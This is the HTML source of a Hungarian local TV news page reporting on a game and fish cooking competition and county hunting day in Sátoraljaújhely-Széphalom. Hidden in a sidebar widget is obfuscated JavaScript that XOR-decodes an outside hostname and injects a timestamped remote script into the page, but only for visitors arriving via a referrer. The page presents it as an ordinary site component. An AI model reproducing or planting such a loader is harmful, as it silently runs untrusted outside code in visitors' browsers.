<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-83387 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon</span></div>
		

		
		<article class="post-listing post-83387 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,163 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Idén a már hagyományos helyszínen, Széphalmon, a Kossuth-kertben várta a nevező csapatokat és az érdeklődőket a XX. Nemzetközi Vad- És Halételfőző Verseny, melyet a vármegyei vadásznappal együtt tartottak meg idén. A kísérőprogramok közül mindenki meg tudta találni a számára érdekes programot, de nem utolsó sorban sok ízletes vadételt kóstolhattak azok, akik kilátogattak a rendezvényre.<span id="more-83387"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/pMNLxFxBfuE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=83387" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Nemzetk%C3%B6zi+Vad-%C3%89s+Hal%C3%A9telf%C5%91z%C5%91+Versenyt+%C3%A9s+V%C3%A1rmegyei+vad%C3%A1sznapot+S%C3%A1toralja%C3%BAjhely-Sz%C3%A9phalmon&url=http://www.zemplentv.hu/?p=83387" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=83387&amp;name=Nemzetk%C3%B6zi+Vad-%C3%89s+Hal%C3%A9telf%C5%91z%C5%91+Versenyt+%C3%A9s+V%C3%A1rmegyei+vad%C3%A1sznapot+S%C3%A1toralja%C3%BAjhely-Sz%C3%A9phalmon" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-06-27T18:31:27+00:00","datePublished":"2023-06-27T18:31:27+00:00","dateModified":"2023-06-27T18:31:43+00:00","headline":"Nemzetk\u00f6zi Vad-\u00c9s Hal\u00e9telf\u0151z\u0151 Versenyt \u00e9s V\u00e1rmegyei vad\u00e1sznapot S\u00e1toralja\u00fajhely-Sz\u00e9phalmon","name":"Nemzetk\u00f6zi Vad-\u00c9s Hal\u00e9telf\u0151z\u0151 Versenyt \u00e9s V\u00e1rmegyei vad\u00e1sznapot S\u00e1toralja\u00fajhely-Sz\u00e9phalmon","keywords":[],"url":"http:\/\/www.zemplentv.hu\/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon\/","description":"Id\u00e9n a m\u00e1r hagyom\u00e1nyos helysz\u00ednen, Sz\u00e9phalmon, a Kossuth-kertben v\u00e1rta a nevez\u0151 csapatokat \u00e9s az \u00e9rdekl\u0151d\u0151ket a XX. Nemzetk\u00f6zi Vad- \u00c9s Hal\u00e9telf\u0151z\u0151 Verseny, melyet a v\u00e1rmegyei vad\u00e1sznappal egy\u00fctt tarto","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"Id\u00e9n a m\u00e1r hagyom\u00e1nyos helysz\u00ednen, Sz\u00e9phalmon, a Kossuth-kertben v\u00e1rta a nevez\u0151 csapatokat \u00e9s az \u00e9rdekl\u0151d\u0151ket a XX. Nemzetk\u00f6zi Vad- \u00c9s Hal\u00e9telf\u0151z\u0151 Verseny, melyet a v\u00e1rmegyei vad\u00e1sznappal egy\u00fctt tartottak meg id\u00e9n. A k\u00eds\u00e9r\u0151programok k\u00f6z\u00fcl mindenki meg tudta tal\u00e1lni a sz\u00e1m\u00e1ra \u00e9rdekes programot, de nem utols\u00f3 sorban sok \u00edzletes vad\u00e9telt k\u00f3stolhattak azok, akik kil\u00e1togattak a rendezv\u00e9nyre.\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/06\/Kepkivagas-85.jpg","width":1004,"height":536}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/megkezdodott-satoraljaujhely-onkormanyzata-juniusi-bizottsagi-munkaja/" rel="prev"><span>Előző</span> Megkezdődött Sátoraljaújhely önkormányzata júniusi bizottsági munkája</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/magyar-nepmesekhez-kotodo-interaktiv-feladatok-es-petofi-nyomozas-muzeumok-ejszakaja-szephalmon/" rel="next"><span>Köv..</span> Magyar népmesékhez kötődő interaktív feladatok és Petőfi-nyomozás: Múzeumok Éjszakája Széphalmon</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
